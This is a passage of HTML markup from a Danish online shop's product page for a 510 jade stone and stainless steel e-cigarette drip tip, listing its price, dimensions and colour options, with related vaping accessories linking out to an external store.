									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-150x150.jpg" class="attachment-150x0 size-150x0" alt="Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip Accessories&gt;Driptips" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://ecigaret.eu" class="breadcrumb-link">
					Forside				</a>
							<a href="https://ecigaret.eu/tilbehor/" class="breadcrumb-link">
					Tilbehør				</a>
							<a href="https://ecigaret.eu/driptips/" class="breadcrumb-link breadcrumb-link-last">
					Driptips				</a>
							<span class="breadcrumb-last">
					Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://ecigaret.eu/driptips-series-new-tophus-drip-tip/" aria-label="Foregående produkt"></a>

			<div class="wd-dropdown">
				<a href="https://ecigaret.eu/driptips-series-new-tophus-drip-tip/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3697-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Driptips Series" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3697-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3697-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3697-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3697-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3697.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ecigaret.eu/driptips-series-new-tophus-drip-tip/" class="wd-entities-title">
						Driptips Series Tophus Drip Tip					</a>

					<span class="price">
						<span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1bab50" data-product-id="39415"><span class="woocommerce-Price-amount amount">73&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://ecigaret.eu/e-cigaret-butik/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Tilbage til produkter		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://ecigaret.eu/driptips-series-jade-and-stainless-steel-drip-tip-with-flower-spot/" aria-label="Næste produkt"></a>

			<div class="wd-dropdown">
				<a href="https://ecigaret.eu/driptips-series-jade-and-stainless-steel-drip-tip-with-flower-spot/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2678-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Driptips Series" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2678-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2678-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2678-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2678-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2678.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ecigaret.eu/driptips-series-jade-and-stainless-steel-drip-tip-with-flower-spot/" class="wd-entities-title">
						Driptips Series Jade and Stainless Steel Drip Tip with Flower Spot					</a>

					<span class="price">
						<span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1baed6" data-product-id="39480"><span class="woocommerce-Price-amount amount">57&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip
	</h1>
<p class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1bb0b6"  data-product-id="39448"><span class="woocommerce-Price-amount amount"><bdi>57&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></p>
							<div class="wd-shipping-progress-bar wd-style-bordered">
					<div class="wd-progress-bar wd-free-progress-bar wd-progress-hide">
			<div class="progress-msg">
				Du er <span class="woocommerce-Price-amount amount">446&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span> fra <strong>gratis</strong> fragt!			</div>
			<div class="progress-area">
				<div class="progress-bar" style="width: 0%"></div>
			</div>
		</div>
				</div>
		
<form class="cart" action="https://nikotin.eu/" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Køb på Nikotin.eu</button>

	
	</form>

							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="39448" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Varenummer (SKU):			</span>
			<span class="sku">
				2028			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategorier:</span> <a href="https://ecigaret.eu/driptips/" rel="tag">Driptips</a><span class="meta-sep">,</span> <a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Dele:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/&media=https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg&description=Driptips+Series+510+Jade+Stone+and+Stainlesss+Steel+Drip+Tip" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sociale link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin-sociale link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sociale link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

				
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right single-product-sidebar area-sidebar-product-single">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Luk</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="text-21" class="wd-widget widget sidebar-widget widget_text"><h5 class="widget-title">E Cigaret Europe fordele</h5>			<div class="textwidget"><p>🚚   Fri fragt over 499 kr</p>
<p>🚀   Hurtig levering</p>
<p>🕑   Bestil inden kl. 14, så sender vi den samme dag</p>
<p>🛍️   5000+ produkter at vælge imellem</p>
</div>
		</div><div id="text-22" class="wd-widget widget sidebar-widget widget_text"><h5 class="widget-title">Følg os på sociale medier</h5>			<div class="textwidget"><p><a href="https://www.facebook.com/E-cigaret Europa-107228798008858" target="_blank" rel="noopener">Facebook</a><br />
<a href="https://www.instagram.com/dampsvamp.dk/" target="_blank" rel="noopener">Instagram</a><br />
<a href="https://twitter.com/E-cigaret Europa1" target="_blank" rel="noopener">Twitter</a></p>
</div>
		</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Beskrivelse								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Yderligere information								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Fragt &amp; Levering								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Beskrivelse						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><strong>Parametre:</strong>Materialer: Jadesten og rustfrit stålStørrelse (mm): Len-23,4 x Udvendig Dia-12,6 x Indvendig Dia-6,8 Vægt: 7,3 g<strong>Farver:</strong>A &#8211; BlackB &#8211; ChokoladeC &#8211; BrunD &#8211; Sort/HvidE &#8211; Blå/HvidF &#8211; Grøn/HvidG &#8211; GrønH &#8211; Gul</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Yderligere information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							Driptips Series
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_vaelg-type">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Vælg type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							Black/White
													</span>
						,											<span class="wd-attr-term">
							 Blue/White
													</span>
						,											<span class="wd-attr-term">
							 Brown
													</span>
						,											<span class="wd-attr-term">
							 Chocolate
													</span>
						,											<span class="wd-attr-term">
							 Green
													</span>
						,											<span class="wd-attr-term">
							 Green/White
													</span>
						,											<span class="wd-attr-term">
							 Yellow
													</span>
															</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Fragt &amp; Levering						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													Fri fragt på dine ordrer og Dag-til-dag levering. Bestil inden kl. 14, så sender vi den samme dag!											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-842" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products products-bordered-grid title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Relaterede varer						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38940 status-publish last instock product_cat-opladere product_cat-tilbehor has-post-thumbnail product-type-external" data-loop="1" data-id="38940">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ecigaret.eu/aotman-usb-charger-for-ego-electronic-cigarette/" class="product-image-link">
			<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_654-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AOTMAN" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_654-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_654-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_654-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_654-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_654.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://ecigaret.eu/aotman-usb-charger-for-ego-electronic-cigarette/" aria-label="Produkt billede">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_216-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_216-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_216-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_216-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_216-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_216.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ecigaret.eu/sammenlign/" data-id="38940" rel="nofollow" data-added-text="Sammenlign produkter">
				<span>Sammenlign</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ecigaret.eu/aotman-usb-charger-for-ego-electronic-cigarette/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38940"
				>Hurtigt overblik</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="38940" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ecigaret.eu/aotman-usb-charger-for-ego-electronic-cigarette/">AOTMAN USB Charger for EGO</a></h3>
			<div class="wd-product-cats">
			<a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a>, <a href="https://ecigaret.eu/opladere/" rel="tag">Opladere</a>		</div>
				
	
	<span class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1c4a08"  data-product-id="38940"><span class="woocommerce-Price-amount amount"><bdi>23&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://nikotin.eu/aotman-usb-charger-for-ego/" data-quantity="1" class="button product_type_external add-to-cart-loop" data-product_id="38940" data-product_sku="1312" aria-label="Køb på Nikotin.eu" rel="nofollow"><span>Køb på Nikotin.eu</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-39263 status-publish first instock product_cat-tilbehor has-post-thumbnail product-type-external" data-loop="2" data-id="39263">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ecigaret.eu/eleaf-bending-adaptor-for-istick-40w/" class="product-image-link">
			<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_1765-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eleaf" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_1765-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_1765-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_1765-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_1765-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_1765.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://ecigaret.eu/eleaf-bending-adaptor-for-istick-40w/" aria-label="Produkt billede">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_575-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_575-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_575-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_575-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_575-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_575.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ecigaret.eu/sammenlign/" data-id="39263" rel="nofollow" data-added-text="Sammenlign produkter">
				<span>Sammenlign</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ecigaret.eu/eleaf-bending-adaptor-for-istick-40w/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39263"
				>Hurtigt overblik</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="39263" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ecigaret.eu/eleaf-bending-adaptor-for-istick-40w/">Eleaf Bending Adaptor for iStick 40W</a></h3>
			<div class="wd-product-cats">
			<a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a>		</div>
				
	
	<span class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1c5464"  data-product-id="39263"><span class="woocommerce-Price-amount amount"><bdi>57&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://nikotin.eu/eleaf-bending-adaptor-for-istick-40w/" data-quantity="1" class="button product_type_external add-to-cart-loop" data-product_id="39263" data-product_sku="1936" aria-label="Køb på Nikotin.eu" rel="nofollow"><span>Køb på Nikotin.eu</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-39156 status-publish last instock product_cat-tilbehor product_cat-bomuld-wire has-post-thumbnail product-type-external" data-loop="3" data-id="39156">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ecigaret.eu/youde-tech-ud-10m-atomizer-diy-roll-coil-kanthal-a1-d0-3mm-28awg/" class="product-image-link">
			<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2434-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="YOUDE Tech (UD)" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2434-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2434-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2434-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2434-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_2434.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://ecigaret.eu/youde-tech-ud-10m-atomizer-diy-roll-coil-kanthal-a1-d0-3mm-28awg/" aria-label="Produkt billede">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_2448-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_2448-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_2448-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_2448-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_2448-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_2448.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ecigaret.eu/sammenlign/" data-id="39156" rel="nofollow" data-added-text="Sammenlign produkter">
				<span>Sammenlign</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ecigaret.eu/youde-tech-ud-10m-atomizer-diy-roll-coil-kanthal-a1-d0-3mm-28awg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39156"
				>Hurtigt overblik</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="39156" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ecigaret.eu/youde-tech-ud-10m-atomizer-diy-roll-coil-kanthal-a1-d0-3mm-28awg/">YOUDE Tech (UD) 10m Atomizer DIY Roll Coil (Kanthal A1 D=0.3mm 28AWG)</a></h3>
			<div class="wd-product-cats">
			<a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a>, <a href="https://ecigaret.eu/bomuld-wire/" rel="tag">Bomuld / Wire</a>		</div>
				
	
	<span class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1c5e5b"  data-product-id="39156"><span class="woocommerce-Price-amount amount"><bdi>33&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
